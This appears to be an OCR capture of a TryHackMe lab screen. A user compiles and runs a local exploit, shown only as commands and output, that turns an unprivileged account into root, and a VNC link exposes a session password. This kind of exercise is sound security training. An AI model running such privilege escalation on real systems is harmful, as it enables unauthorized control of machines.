 vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=30f11ff315d39308&proxyIP=10.10.18.133&resize=remote
Applications Places System Tue 10 Oct, 08:14 AttackBox IP: 10.10.18.133
nopriv@looneytunes: ~
File Edit View Search Terminal Help
nopriv@looneytunes:~$ python3 gen_libc.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
nopriv@looneytunes:~$ gcc -o exploit exp.c
nopriv@looneytunes:~$ ls
exp.c exploit gen_libc.py libc.so.6
nopriv@looneytunes:~$ chmod +x exploit
nopriv@looneytunes:~$ ./exploit
try 100
try 200
try 300
try 400
try 500
try 600
try 700
# id
uid=0(root) gid=0(root) groups=0(root),1001(nopriv)
#
63°F
Sunny
Search
ENG
US
10:14 AM
10/10/2023